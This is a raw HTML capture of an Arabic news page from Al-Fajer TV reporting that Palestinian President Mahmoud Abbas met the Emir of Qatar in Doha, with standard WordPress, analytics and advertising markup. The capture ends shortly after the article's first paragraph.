

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/613660.html
body_size: 39576
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الرئيس يجتمع مع أمير دولة قطر ويبحث معه الجهود المبذولة لوقف العدوان على شعبنا &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F613660.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F613660.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الرئيس يجتمع مع أمير دولة قطر ويبحث معه الجهود المبذولة لوقف العدوان على شعبنا - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="اجتمع رئيس دولة فلسطين محمود عباس، اليوم الإثنين، في العاصمة القطرية الدوحة، مع أمير دولة قطر تميم ب" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/613660.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/02/الرئيس-خلال-لقائه-امير-قطر.jpg-79bc0de9-0029-42b3-838f-881d61efd872.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/613660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/613660.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=613660' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-613660 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/02/الرئيس-خلال-لقائه-امير-قطر.jpg-79bc0de9-0029-42b3-838f-881d61efd872-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2024/02/الرئيس-خلال-لقائه-امير-قطر.jpg-79bc0de9-0029-42b3-838f-881d61efd872-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">الرئيس يجتمع مع أمير دولة قطر ويبحث معه الجهود المبذولة لوقف العدوان على شعبنا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الرئيس يجتمع مع أمير دولة قطر ويبحث معه الجهود المبذولة لوقف العدوان على شعبنا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 12 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>اجتمع رئيس دولة فلسطين محمود عباس، اليوم الإثنين، في العاصمة القطرية الدوحة، مع أمير دولة قطر تميم بن حمد آل ثاني.</p>



<p></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



